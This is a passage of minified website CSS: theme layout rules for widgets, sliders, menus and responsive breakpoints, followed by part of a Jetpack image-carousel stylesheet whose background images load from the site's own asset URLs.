.widget_ti_latest_comments .comment-text:before{bottom:100%;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none}.widget_ti_latest_comments .comment-text:after{border-width:6px;right:18px;margin-left:-14px}.widget_ti_latest_comments .comment-text:before{border-width:7px;right:17px;margin-left:-15px}.sidebar .widget_ti_latest_comments .comment-text{border-color:#ddd}.sidebar .widget_ti_latest_comments .comment-text:after{border-bottom-color:#fff}.sidebar .widget_ti_latest_comments .comment-text:before{border-bottom-color:#ddd}.widget_ti_code_banner,.widget_ti_image_banner{text-align:center}.widget_ti_code_banner img,
.widget_ti_image_banner
img{max-width:100%;height:auto;display:block;margin:0
auto}.widget_ti_code_banner iframe,
.widget_ti_image_banner
iframe{max-width:100% !important}.sidebar .widget_ti_code_banner,
.sidebar
.widget_ti_image_banner{margin-left:-10px;margin-right:-10px}.text-left .title-text,
.text-left .social-box,
.text-left .widget:not(.slide-dock) h3,
.text-left .single-box-title,
.text-left .comment-reply-title,
.text-left .social-center,
.text-left .cat-description,
.text-left .widget-post-title,
.text-left .main-menu > ul,
.text-left .entry-header,
.text-left .entries .post-item,
.text-left .home-section .section-header{text-align:left}.text-left .cat-description,
.text-left .title-with-sep .title,
.text-left .title-with-sep .entry-title{margin-left:0;padding-left:0}.text-left .all-news-link .read-more{margin-left:0}.text-left .grid-layout .post-item .entry-summary,
.text-left .masonry-layout .post-item .entry-summary,
.text-left .classic-layout .post-item .entry-summary{width:100%}.text-left .grid-layout .entry-footer .social-sharing,
.text-left .grid-layout .entry-footer .read-more-link
.text-left .masonry-layout .entry-footer .social-sharing,
.text-left .masonry-layout .entry-footer .read-more-link{display:inline-block;margin:15px
0 0}.text-left .grid-layout .entry-footer .read-more-link,
.text-left .masonry-layout .entry-footer .read-more-link{float:right;margin-top:30px}@media only screen and (min-width: 751px){.layout-boxed .main-menu-container
.wrapper{width:100%}.grid-8 .posts-slider .slick-slide{height:514px}.global-sliders .slick-dots,
.global-sliders .slider-nav-arrow{opacity:0;background-color:rgba(0,0,0,0.1);transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-webkit-transition:opacity .2s ease-in-out}.global-sliders:hover .slick-dots,
.global-sliders:hover .slider-nav-arrow{opacity:1}.content-over-image .slider-nav-arrow:hover{background-color:rgba(0,0,0,0.5)}.content-over-image .next-arrow:hover{text-shadow:-3px 3px 0 #000}.content-over-image .prev-arrow:hover{text-shadow:3px 3px 0 #000}body:not(.layout-boxed) .single-author-box{margin-left:-2000em;padding-left:2000em}.footer-sidebar
.columns{overflow:hidden}.col-2 .widget-area,
.col-3 .widget-area{float:left;margin-bottom:-2000em;padding-bottom:2000em}.footer-sidebar .widget:first-child{border:none}.footer-sidebar
.widget{padding-left:30px;padding-right:30px}.footer-sidebar .col-1
.widget{padding-left:0;padding-right:0}.ltr .footer-sidebar .widget-area-1
.widget{padding-left:0}.ltr .footer-sidebar .widget-area-3
.widget{padding-right:0}.ltr .footer-sidebar .col-2 .widget-area:first-child
.widget{padding-left:0}.ltr .footer-sidebar .col-2 .widget-area:last-child
.widget{padding-right:0}.header #searchform input[type="text"],
.top-strip #searchform input[type="text"]{-webkit-transition:width 0.5s ease-in-out;transition:width 0.5s ease-in-out}.header #searchform input[type="text"]:focus,
.top-strip #searchform input[type="text"]:focus{width:305px}.entries .entry-image{opacity:0;transition:opacity 0.7s ease-in-out;-webkit-transition:opacity 0.7s ease-in-out;-webkit-transform:translateZ(0)}.entries .entry-image.inview{opacity:1}.main-menu .mega-menu-item img,
.entries .post-item .entry-image
img{-webkit-transition:all 0.5s ease;;transition:all 0.5s ease;-webkit-backface-visibility:hidden}.main-menu .mega-menu-item:hover img,
.entries .post-item .entry-image:hover
img{-webkit-transform:scale(1.02);transform:scale(1.02)}.entry-image .score-line
span{width:0;-webkit-transition:width 0.7s ease-in-out;transition:width 0.7s ease-in-out}.inview .score-line
span{width:100%}.grid-layout.columns-size-2 .entry-image{height:381px}.grid-layout.columns-size-3 .entry-image{height:247px}.grid-layout.columns-size-4 .entry-image{height:180px}.with-sidebar .grid-layout.columns-size-2 .entry-image{height:247px}.with-sidebar .grid-layout.columns-size-3 .entry-image{height:158px}.with-sidebar .grid-layout.columns-size-4 .entry-image{height:114px}.list-layout .entry-image .entry-image-inner{width:370px}.small-list-layout .entry-image .entry-image-inner{width:292px}.media-posts .entry-header{text-align:left}.media-post-item .entry-title{line-height:1.8em}.media-post-item .entry-title
a{font-size:1.8em}.media-layout-one .entry-title{margin:30px
0 5px}.penta-box .column-middle .entry-title
a{font-size:1.8em}.featured-posts .column-right .post-item-inner{height:390px}.featured-posts .post-item .entry-details{position:absolute;z-index:1;width:100%;left:0;bottom:0;padding-top:15px;padding-bottom:25px}.featured-posts .column-right .entry-image{height:180px}.featured-carousel{margin-top:-30px}.featured-posts .post-item,
.featured-posts .entry-header{text-align:left}.featured-posts .column-right .slick-slide>div{width:50%;float:left}.featured-posts .column-right .post-item-inner:before{content:"";display:block;height:1px;margin-bottom:30px;opacity:0.1;background-color:#000}.featured-posts .carousel-navigation .prev-arrow:before,
.featured-posts .carousel-navigation .next-arrow:before{display:inline-block;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.related-posts
.grids{font-size:0;text-align:center}.related-posts
.item{font-size:100%;margin-left:15px;margin-right:15px;vertical-align:top;display:inline-block;width:236px}.related-posts .entry-image{height:157px}.sidebar .widget-slider .entry-image{max-height:214px}.col-1 .widget-area .widget-slider .entry-image{max-height:700px}.col-2 .widget-area .widget-slider .entry-image,
.col-3 .widget-area-1 .widget-slider .entry-image,
.col-2 .widget-area .widget-posts-entries .widget-post-item .entry-image,
.col-3 .widget-area-1 .widget-posts-entries .widget-post-item .entry-image{max-height:352px}.col-3 .widget-area-2 .widget-slider .entry-image,
.col-3 .widget-area-3 .widget-slider .entry-image{max-height:179px}}@media only screen and (min-width: 959px){.with-menu{margin-bottom:30px}.hide-strip .top-strip{display:none}.sticky-menu-container{min-height:50px}.home-section:first-child{margin-top:30px}.full-width-section:first-child{margin-top:-30px}.title-with-bg{background-attachment:fixed}.page-title-bg.title-with-bg{margin-top:-30px}#gallery-carousel .entry-header .inner-cell{text-align:left;vertical-align:bottom;padding-bottom:60px}.col-2 .widget-posts-entries .widget-post-item:not(:nth-child(1)),
.col-3 .widget-area-1 .widget-posts-entries .widget-post-item:not(:nth-child(1)){float:left;width:50%}}@media only screen
and (min-device-width:768px)
and (max-device-width:1024px){.entry-image{opacity:1}}@media only screen and (max-width: 959px){.global-sliders .entry-header{font-size:80%}.global-sliders .navigation-arrow{font-size:18px;width:36px;height:36px;line-height:38px}.home-section:first-child{margin-top:0}.full-width-section .entry-frame{max-width:100%}.page-title .title,
.page-title .entry-title,
.section-title .title,
.section-title .entry-title,
.classic-layout .entry-title,
.media-post-item .entry-title
a{font-size:32px}.full-width-image .title,
.global-sliders .entry-title,
.global-sliders .post-item .entry-title{font-size:24px}.classic-layout .post-item .entry-title{line-height:80%}.single-tags .col-1,
.single-tags .col-2{float:none;width:100%;text-align:center}.single-tags .col-1{margin-bottom:60px}}@media only screen and (min-width: 960px) and (max-width: 1199px){.main-menu>ul>li>a,.main-menu>ul>li>a>span:after{font-size:0.9em}.main-menu .sub-menu-two-columns .sub-menu .sub-posts{max-width:696px}.main-menu .sub-posts .mega-menu-item{width:232px}.main-menu .sub-posts .mega-menu-item
figure{width:232px;height:138px}.main-menu .sub-menu-full-width .sub-posts .mega-menu-item{width:309px}.main-menu .sub-menu-full-width .sub-posts .mega-menu-item
figure{width:309px;height:174px}.grid-layout.columns-size-2 .entry-image{height:301px}.grid-layout.columns-size-3 .entry-image{height:194px}.grid-layout.columns-size-4 .entry-image{height:140px}.with-sidebar .grid-layout.columns-size-2 .entry-image{height:194px}.with-sidebar .grid-layout.columns-size-3 .entry-image{height:123px}.with-sidebar .grid-layout.columns-size-4 .entry-image{height:87px}.list-layout .entry-image .entry-image-inner{width:292px}.small-list-layout .entry-image .entry-image-inner{width:212px}.full-width-slider-image{height:620px}.grid-8 .posts-slider .slick-slide,
.slider-latest .posts-slider .slick-slide{height:400px}.slider-latest .entries .post-item{height:185px}.single .entry-media iframe[src*="soundcloud.com"]{max-width:930px !important}.custom-gallery .gallery-item{height:397px}.custom-gallery .gallery-item:not(:nth-of-type(4n+1)){height:197px}.featured-posts .column-right .entry-image{height:140px}.widget_ti_site_authors
.carousel{width:225px}.related-posts
.item{width:183px}.related-posts .entry-image{height:122px}}@media only screen and (min-width: 751px) and (max-width: 959px){.main-menu>ul>li>a,.main-menu>ul>li>a>span:after{font-size:0.65em}.main-menu .sub-menu .sub-posts
figure{height:100px}.main-menu .sub-menu-full-width .sub-menu .sub-posts
figure{height:130px}.widget_ti_site_authors
.carousel{width:169px}.grid-layout.columns-size-2 .grid-4:nth-of-type(2n+1),
.grid-layout.columns-size-3 .grid-4:nth-of-type(2n+1),
.grid-layout.columns-size-4 .grid-4:nth-of-type(2n+1){clear:left}.grid-layout.columns-size-3 .grid-4:nth-of-type(3n+1){clear:none}.grid-layout.columns-size-2 .grid-4,
.grid-layout.columns-size-3 .grid-4,
.grid-layout.columns-size-4 .grid-4{width:50%}.grid-layout.columns-size-2 .entry-image,
.grid-layout.columns-size-3 .entry-image,
.grid-layout.columns-size-4 .entry-image{height:227px}.with-sidebar .grid-layout.columns-size-2 .entry-image,
.with-sidebar .grid-layout.columns-size-3 .entry-image,
.with-sidebar .grid-layout.columns-size-4 .entry-image{height:147px}.list-layout .entry-image .entry-image-inner{width:292px}.small-list-layout .entry-image .entry-image-inner{width:212px}.full-width-slider-image{height:467px}.grid-8 .posts-slider .slick-slide,
.slider-latest .posts-slider .slick-slide{height:300px}.slider-latest .entries .post-item{height:135px}.slider-latest .entries .entry-header
a{font-size:80%}.single .entry-media iframe[src*="soundcloud.com"]{max-width:700px !important}.custom-gallery .gallery-item{height:300px}.custom-gallery .gallery-item:not(:nth-of-type(4n+1)){height:134px}.featured-posts .column-right,
.featured-posts .column-middle .post-item-inner{height:585px}.featured-posts .column-right .post-item-inner{height:300px}.featured-posts .column-right .entry-image{height:107px}.featured-posts .column-right .entry-title,
.featured-posts .column-middle .entry-title{line-height:1em}.featured-posts .column-right .entry-title a,
.featured-posts .column-middle .entry-title
a{font-size:0.8em}.media-post-item .entry-image{height:225px}.media-layout-two .media-post-item .entry-image{max-width:700px;height:390px}.related-posts
.item{width:140px;margin-left:10px;margin-right:10px}.related-posts .entry-image{height:93px}.widget-posts-entries .widget-post-item:not(:nth-child(1)) .entry-image{float:none;max-width:100%;max-height:100px}.widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{position:static;padding:5px
8px;line-height:120%;background-color:#fff}}@media only screen and (max-width: 750px){#masthead{margin-bottom:0}.header-banner .logo,
.header-search .logo,
.header-search .social,
.header-banner .ad-block{float:none;margin-left:auto;margin-right:auto}.search-form-cell,
#masthead .header-search
#searchform{width:100%;float:none}.header .inner-cell{display:block;text-align:center}.header .inner>.inner-cell{margin-bottom:20px}.header .inner>.inner-cell:last-child{margin-bottom:0}.home-section{margin-top:30px}.media-layout-two,.home-section[class*="bg-"]{padding-top:30px;padding-bottom:30px}.home-section .section-header{margin-bottom:30px}.title-with-bg{padding-top:120px;padding-bottom:120px}.full-width-slider-image{height:369px}.slider-latest .entries .post-item .entry-title,
.entries .featured-carousel .post-item .entry-title{font-size:18px;line-height:22px}.entries .post-item .entry-title,
.media-post-item .entry-title,
.classic-layout .entry-title,
.classic-layout .entry-title a,
.full-width-image .title,
.full-width-image .entry-title,
.global-sliders .entry-title,
.global-sliders .post-item .entry-title,
.featured-posts .column-middle .entry-title
a{font-size:24px;line-height:28px}.title-with-sep .title,
.title-with-sep .entry-title{margin-left:5%;margin-right:5%;padding-left:5%;padding-right:5%;display:block}.global-sliders .entry-meta,
.global-sliders .read-more{display:none}.slider-latest .entries .post-item .entry-image{max-height:115px}.image-caption{padding-left:30%;padding-right:30%}figure .icon:before{right:50%;margin-right:-14px;padding:10px}.media-posts .media-post-item{text-align:center}.media-posts .entry-summary,
.media-posts .media-post-thumbs{display:none}.media-post-item .entry-image,
.media-layout-two .media-post-item .entry-image{height:245px}.media-posts .media-post-slides{margin-bottom:30px}.media-posts .media-post-details{margin-top:15px}.media-posts .global-sliders:hover .slider-nav-arrow{opacity:1}.media-post-thumbs-wrapper{margin-top:0}.media-layout-two .entry-header{bottom:5px}.featured-carousel .slick-slide>div{float:left;width:50%;padding-left:15px;padding-right:15px}.featured-posts .column-right .grids,
.featured-posts .column-right .post-item{margin:0}.featured-posts .grids,
.featured-posts .column-right,
.featured-posts .column-middle{margin-left:0}.featured-posts .column-right,
.featured-posts .column-middle{float:none;width:100%}.featured-posts .column-right{margin-top:30px}.featured-posts .column-right,
.featured-posts .column-middle .post-item-inner{height:auto}.featured-posts .column-middle .post-item .entry-image{position:static}.featured-posts .carousel-navigation{position:static;float:none}.hide-strip .top-strip .social,
.hide-strip .top-strip .message,
.hide-strip .top-strip
#searchform{display:none}.top-strip .social
li{float:none;margin:0}.top-strip
.social{margin-top:0}.top-strip .social li
a{width:50px;height:50px;line-height:50px}.top-strip .social li .social-share-link{display:block}.top-strip .social>li{position:relative}.top-strip .social li
ul{position:absolute;left:0;top:50px;z-index:999;display:none}.top-strip .social > li:hover
ul{display:block}.sidebar{margin-top:30px;margin-bottom:30px}.widget-area .entry-image,
.slider-latest .posts-slider .slick-slide{height:auto}.slider-latest
.entries{float:left}.slider-latest .entries .entry-header{position:static;width:100%;max-width:100%;padding:0;margin-top:5px;background-color:#fff;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slider-latest .entries .entry-header
a{color:#000}.slider-latest .entries .post-item{width:47%;float:left;margin-top:30px}.slider-latest .entries .post-item:last-child{float:right}.full-width-image .read-more,
.content-over-image-white .read-more,
.content-over-image-black .read-more{margin-top:30px}.global-sliders .slick-dots{opacity:0}.global-sliders .slider-nav-arrow{font-size:18px;border:none;margin:0}.global-sliders .prev-arrow{left:0}.global-sliders .next-arrow{right:0}.custom-gallery .gallery-item,
.custom-gallery .gallery-item:not(:nth-of-type(4n+1)){float:none;width:100%;height:auto;margin:0
0 2px;border-right:0}.custom-gallery .gallery-item
img{width:100%;height:auto !important;display:block !important}.single .entry-media iframe[src*="soundcloud.com"]{width:90% !important}.single-social .link-layout .share-item{margin-bottom:15px;display:block}.single-social .social-minimal .share-item:nth-child(1):after,
.single-social .social-minimal .share-item:nth-child(2):after{display:none}.single-social .button-layout .share-item,
.single-social .button-layout .share-item:last-child{width:49%;margin-bottom:5px}.single-social .social-colors-buttons .share-item > .share-label:before,
.single-social .social-colors-buttons .share-item>.share-count:before{margin:0
5%}.widget_ti_site_authors
.carousel{max-width:260px}.widget-slider{padding-bottom:0}.widget-slider .slider-nav-arrow,
.related-posts .slider-nav-arrow{color:#fff;font-size:18px;top:50%;margin:-60px 0 0;border:1px
solid #fff}.related-posts .next-arrow{right:15px}.related-posts .prev-arrow{right:auto;left:15px}.related-posts .see-more{display:none}.related-posts-tabs .tab-box-button
li{width:50%;margin-right:0;text-align:center}.footer-sidebar .widget-slider .slider-nav-arrow{color:#fff}.widget-slider .slider-nav-arrow a:hover{background:none}.widget-slider .prev-arrow{left:20px}.widget-slider .next-arrow{right:20px}.tagline,.sub-title{font-size:14px}.title-with-sep .entry-title{margin:0;padding:0
5px}.masonry-layout .post-item{padding-bottom:0;border-bottom:none}.single-author-box{margin-top:100px}.single-author-box
.avatar{float:none;margin:-40px auto 0}.single-author-box .author-info,
.single-author-box .author-social{margin-left:0}.slide-dock-on{transform:none;-webkit-transform:none;-o-transform:none;-moz-transform:none}.nav-single>div:last-child{margin-top:30px}.nav-next,.nav-previous{width:100%;float:none;padding:0;text-align:center}.nav-next [class^="icomoon-"],
.nav-previous [class^="icomoon-"]{display:none}.nav-single
.sep{width:100%;height:1px;border:none;margin:30px
0;position:static;background:#000}.col-2 .widget-area,
.col-3 .widget-area,
.col-3 .widget-area-1{float:none;width:100%}.footer-sidebar
.widget{padding-left:0;padding-right:0}html .widget-area-2,
html .widget-area-3{border-left:none;border-right:none}.footer-sidebar .columns .widget-area:last-child{border-bottom:none}.copyright,
.copyright .back-top{float:none;text-align:center}.copyright .grid-2{margin-top:30px}.page blockquote,
.single
blockquote{float:none;width:100%;margin:20px
0}.single .entry-rating{float:none;width:96%;padding:2%;margin:0
0 30px}.list-layout .entry-summary,
.small-list-layout .entry-summary,
.list-layout .read-more-link,
.small-list-layout .read-more-link,
.list-layout .social-sharing,
.small-list-layout .social-sharing{display:none}.list-layout .entry-image,
.small-list-layout .entry-image{width:40%}.list-layout .entry-meta,
.small-list-layout .entry-meta{font-size:12px}.entries .entry-image [class*="icomoon-"]{font-size:18px;width:40px;height:40px;line-height:40px;top:15px;left:15px;opacity:1;-webkit-transform:none;transform:none}}@media only screen and (max-width: 479px){.inner-cell,.header-default{width:273px;margin-left:auto;margin-right:auto}#branding .wrapper,
.header-banner .inner-cell:last-child{width:100%}.full-width-slider-image{height:276px}}@media
print{.no-print{display:none!important}*{background-color:#fff;color:#000;text-shadow:none!important}body{font-size:.75em}.wrapper{width:75%;margin:0
auto}#footer,.entry-category,.fluid-width-video-wrapper,.single-box,.slide-dock{display:none}.entry-content{display:block}.logo
img{position:static}.page #content .column-1,.single #content .column-1{width:100%}.page #content .column-2,.single #content .column-2{display:none}.message{border:0;font-weight:700}a:link:after,a:visited:after{content:"(" attr(href)")";font-size:smaller}.video-wrapper:after,object:after{content:"Flash/video content.";display:block;font-weight:700;margin-bottom:1.5em}.header .inner-cell{display:none}.header .inner-cell:first-child{display:block;text-align:center}.header .logo
img{margin:auto}}.top-ad{text-align:center;background-color:black}.top-ad-content{max-width:970px;margin:0px
auto}.admin-bar .top-ad{display:none}.top-strip-fixed:not(.admin-bar) .top-strip{position:relative;margin-bottom:-66px}.fix-header.top-strip-fixed .top-strip{position:fixed}#footer-links,.post-columns{display:flex;align-content:stretch;align-items:stretch;flex-flow:row wrap;justify-content:space-between;line-height:1.5}#footer-links>div{width:24%;margin:10px
0}#footer-links
h3{text-align:left;font-size:17px;margin-bottom:15px}#footer-links
a{font-size:14px;font-family:montserrat;text-decoration:none}.post-columns>div{width:48%;padding-right:4%;border-right:1px solid #ccc;margin-bottom:30px}.post-columns.three-columns>div{width:32%;padding-right:2%}.post-columns>div:last-of-type{border-right:none !important;padding-right:0 !important}#searchform>#s{text-transform:none}#searchform>button{background-color:#252525}.cat-description{font-size:14px;max-width:initial;margin:0
auto}.shop-line{padding-top:5px;font-size:16px !important;text-align:center;text-transform:uppercase;line-height:26px;font-family:Montserrat;margin-bottom:15px}.shop-line::before{border-top:1px solid #000;content:"";display:block;margin:0
0 -13px}.shop-line>div{background-color:#fff;padding:0
10px;display:inline}#sticky-footer-wrap{font:inherit;padding:10px
5px;position:fixed;top:auto;bottom:0;left:0;opacity:0.95;height:auto;color:#fff;background-color:#111;line-height:14px;font-family:montserrat;text-transform:uppercase;font-size:11px;z-index:7;width:100%;text-align:center;font-family:montserrat-bold;letter-spacing:0.5px}#sticky-footer-wrap
a{color:#fff}#sticky-footer-wrap
span{display:inline-block;padding:0
10px}#sticky-footer-wrap a:hover{color:#179A94}.base-image .image-caption, .base-image
.icon{display:none}.wp-caption-text
b{display:block;font-size:80%;opacity:0.3}.top-strip-logo
img{max-width:240px;margin:7px
12px 0 0}#branding{padding:0
0 20px}body.home
#branding{padding:0}.home-section:first-child{margin-top:0}#pageslide
#searchform{border-bottom:3px solid #ddd}#searchform input, #pageslide #pageslide #searchform
button{height:50px}#pageslide #searchform>button{background-color:transparent !important;right:2%}iframe[name="google_conversion_frame"]{float:left;font-size:0 !important;height:0 !important;line-height:0 !important;margin-top:-13px;width:0 !important}.single-post .title-with-sep{background-image:none}.addthis_32x32_style,.addthis_tool{width:185px !important;margin:35px
auto 0 !important}.at-above-post.addthis_tool{margin:3px
auto 13px !important}.addthis_counter,.at_flat_counter{display:none !important}.scrolloff{pointer-events:none}#backgroundFade{background-color:#000;height:140%;left:0px;margin:0px;padding:0px;position:fixed;top:0px;visibility:hidden;width:100%;z-index:160000;opacity:0.5}#videoBackground{overflow:hidden;position:absolute;top:0;width:100%;z-index:160001}#closeLink{font-size:16px;color:#fff;position:absolute;right:10px;bottom:10px;margin-bottom:311px !important;text-decoration:none !important}#magentoPopupContainer{position:fixed;background:#000;z-index:160010;top:50%;left:50%;margin-left:-300px;margin-top:-200px;visibility:hidden}#newsletter-validate-detail-promotional-popup{margin-left:20px !important}#promotional-popup-feedback{padding-left:20px !important;margin-top:50px}#popup-newsletter{border:1px
solid #d4d4d4;padding:10px;width:175px}.popup-subscribe-form
button{overflow:visible;width:auto;border:0;padding:0;margin:0;cursor:pointer;background:#000;height:auto;font-size:16px;height:30px;line-height:30px;text-align:center;width:175px;font-weight:normal;color:#fff;text-transform:uppercase}#error-promotional-popup-msg{font-size:12px}#sml_subscribe_widget
.sml_submitbtn{width:100%;margin-top:10px}.show-mobile{display:none}.hide-mobile{display:block}@media only screen and (min-width: 960px){.top-strip{height:66px}.top-strip-fixed:not(.hide-strip) #site{height:66px}.top-strip>.wrapper{padding-top:9px}#branding{padding:0
0 35px}}@media only screen and (min-width: 960px) and (max-width: 1199px){#comments .fb-social-plugin > span,
#comments .fb-social-plugin
iframe{width:610px !important}}@media only screen and (max-width: 960px){.top-strip-fixed:not(.admin-bar) .top-strip{margin-bottom:-50px}#site{padding-top:0 !important}.show-mobile{display:block}.hide-mobile{display:none}.post-columns>div{width:100% !important;padding-right:0 !important;border-right:none !important}section.top-strip
#searchform{display:none}}@media only screen and (min-width: 751px) and (max-width: 959px){#comments .fb-social-plugin > span,
#comments .fb-social-plugin
iframe{width:460px !important}}@media only screen and (max-width: 750px){#comments .fb-social-plugin > span,
#comments .fb-social-plugin
iframe{width:417px !important}#footer-links>div{width:32%}}@media only screen and (max-width: 479px){.top-strip-logo
img{max-width:180px;margin:11px
0 0}#comments .fb-social-plugin > span,
#comments .fb-social-plugin
iframe{width:280px !important}#footer-links>div{width:49%}#footer-links
h3{font-size:14px;margin-bottom:10px}#footer-links
a{font-size:13px}}#searchform button, #searchform input[type="text"]{}.entry-content
blockquote{font-size:13px}#open-pageslide{color:#fff}body.page-id-43507 .page-title,
body.page-id-28515 .page-title{display:none}#clubs_form .sml_subscribe
.btn{width:40%}.scrolloff{pointer-events:none}.entry-content .addthis_32x32_style:first-child{margin:0px
auto 21px !important}.cat-description{font-size:12px !important}.shop-line{padding-top:5px;font-size:16px !important;text-align:center;text-transform:uppercase;line-height:26px;font-family:Montserrat;margin-bottom:15px}.shop-line::before{border-top:1px solid #000;content:"";display:block;margin:0
0 -13px}.shop-line>div,.shop-line>span{background-color:#fff;padding:0
10px;display:inline}.base-image .image-caption, .base-image
.icon{display:none}.wp-caption-text
b{display:block;font-size:80%;opacity:0.3}
/*!
* Do not modify this file directly.  It is concatenated from individual module CSS files.
*/
.jp-carousel-wrap
*{line-height:inherit}.jp-carousel-overlay{background:#000}div.jp-carousel-fadeaway{background:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));position:fixed;bottom:0;z-index:2147483647;width:100%;height:15px}.jp-carousel-next-button span,.jp-carousel-previous-button
span{background:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/carousel/images/arrows.png) no-repeat center center;background-size:200px 126px}.jp-carousel-msg{font-family:"Open Sans",sans-serif;font-style:normal;display:inline-block;line-height:19px;padding:11px
15px;font-size:14px;text-align:center;margin:25px
20px 0 2px;background-color:#fff;border-left:4px solid #ffba00;box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.jp-carousel-next-button span,.jp-carousel-previous-button
span{background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/carousel/images/arrows-2x.png)}}.jp-carousel-wrap{font-family:"Helvetica Neue",sans-serif!important}.jp-carousel-info{position:absolute;bottom:0;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important}.jp-carousel-info ::-moz-selection{background:#68c9e8;color:#fff}.jp-carousel-info ::selection{background:#68c9e8;color:#fff}.jp-carousel-info ::-moz-selection{background:#68c9e8;color:#fff}.jp-carousel-photo-info{position:relative;left:25%;width:50%}.jp-carousel-transitions .jp-carousel-photo-info{transition:.4s ease-out}.jp-carousel-info
h2{background:0 0!important;border:none!important;color:#999;display:block!important;font:normal 13px/1.25em "Helvetica Neue",sans-serif!important;letter-spacing:0!important;margin:7px
0 0 0!important;padding:10px
0 0!important;overflow:hidden;text-align:left;text-shadow:none!important;text-transform:none!important;-webkit-font-smoothing:subpixel-antialiased}.jp-carousel-next-button,.jp-carousel-previous-button{text-indent:-9999px;overflow:hidden;cursor:pointer}.jp-carousel-next-button span,.jp-carousel-previous-button
span{position:absolute;top:0;bottom:0;width:82px;zoom:1;filter:alpha(opacity=20);opacity:.2}.jp-carousel-transitions .jp-carousel-next-button span,.jp-carousel-transitions .jp-carousel-previous-button
span{transition:.5s opacity ease-out}.jp-carousel-next-button:hover span,.jp-carousel-previous-button:hover
span{filter:alpha(opacity=60);opacity:.6}.jp-carousel-next-button
span{background-position:-110px center;right:0}.jp-carousel-previous-button
span{background-position:-10px center;left:0}.jp-carousel-buttons{margin:-18px -20px 15px;padding:8px
10px;border-bottom:1px solid #222;background:#222;text-align:center}div.jp-carousel-buttons
a{border:none!important;color:#999;font:normal 11px/1.2em "Helvetica Neue",sans-serif!important;letter-spacing:0!important;padding:5px
2px 5px 0;text-decoration:none!important;text-shadow:none!important;vertical-align:middle;-webkit-font-smoothing:subpixel-antialiased}div.jp-carousel-buttons a:hover{color:#68c9e8;border:none!important}.jp-carousel-transitions div.jp-carousel-buttons a:hover{transition:none!important}.jp-carousel-next-button,.jp-carousel-previous-button,.jp-carousel-slide,.jp-carousel-slide
img{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.jp-carousel-slide{position:fixed;width:0;bottom:0;background-color:#000;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.jp-carousel-transitions .jp-carousel-slide{transition:.3s ease-out}.jp-carousel-slide.selected{position:absolute!important;filter:alpha(opacity=100);opacity:1}.jp-carousel-slide{filter:alpha(opacity=25);opacity:.25}.jp-carousel-slide
img{display:block;width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;background:0 0!important;border:none!important;padding:0!important;box-shadow:0 2px 8px rgba(0,0,0,.1);zoom:1}.jp-carousel-transitions .jp-carousel-slide{transition:opacity .4s linear}.jp-carousel-close-hint{color:#999;cursor:default;letter-spacing:0!important;padding:.35em 0 0;position:absolute;text-align:right;width:90%}.jp-carousel-transitions .jp-carousel-close-hint{transition:color .2s linear}.jp-carousel-close-hint
span{cursor:pointer;background-color:#000;background-color:rgba(0,0,0,.8);display:inline-block;height:22px;font:400 24px/1 "Helvetica Neue",sans-serif!important;line-height:22px;margin:0
0 0 .4em;text-align:center;vertical-align:middle;width:22px;border-radius:4px}.jp-carousel-transitions .jp-carousel-close-hint
span{transition:border-color .2s linear}.jp-carousel-close-hint:hover{cursor:default;color:#fff}.jp-carousel-close-hint:hover
span{border-color:#fff}a.jp-carousel-image-download,div.jp-carousel-buttons a.jp-carousel-commentlink,div.jp-carousel-buttons a.jp-carousel-reblog{background:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/carousel/images/carousel-sprite.png?5) no-repeat;background-size:16px 200px}div.jp-carousel-buttons a.jp-carousel-commentlink,div.jp-carousel-buttons a.jp-carousel-reblog{margin:0
14px 0 0!important}div.jp-carousel-buttons a.jp-carousel-reblog.reblogged{background-color:#303030;padding-right:8px!important;border-radius:2px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}div.jp-carousel-buttons a.jp-carousel-reblog.reblogged{margin:0
2px 0 -12px!important}div.jp-carousel-buttons a.jp-carousel-reblog,div.jp-carousel-buttons a.jp-carousel-reblog.reblogged:hover{background-position:6px -36px;padding-right:auto!important;padding-left:26px!important;color:#999}div.jp-carousel-buttons a.jp-carousel-commentlink{background-position:0 -156px;padding-left:19px!important}div.jp-carousel-buttons a.jp-carousel-reblog.reblogged:hover{cursor:default}div.jp-carousel-buttons a.jp-carousel-reblog:hover{background-position:6px -56px;color:#68c9e8}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){a.jp-carousel-image-download,div.jp-carousel-buttons a.jp-carousel-commentlink,div.jp-carousel-buttons a.jp-carousel-reblog{background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/carousel/images/carousel-sprite-2x.png?5)}}div#carousel-reblog-box{background:#222;background:-moz-linear-gradient(bottom,#222,#333);background:-webkit-gradient(linear,left bottom,left top,from(#222),to(#333));padding:3px
0 0;display:none;margin:5px
auto 0;border-radius:2px;box-shadow:0 0 20px rgba(0,0,0,.9);height:74px;width:565px}#carousel-reblog-box
textarea{background:#999;font:13px/1.4 "Helvetica Neue",sans-serif!important;color:#444;padding:3px
6px;width:370px;height:48px;float:left;margin:6px
9px 0 9px;border:1px
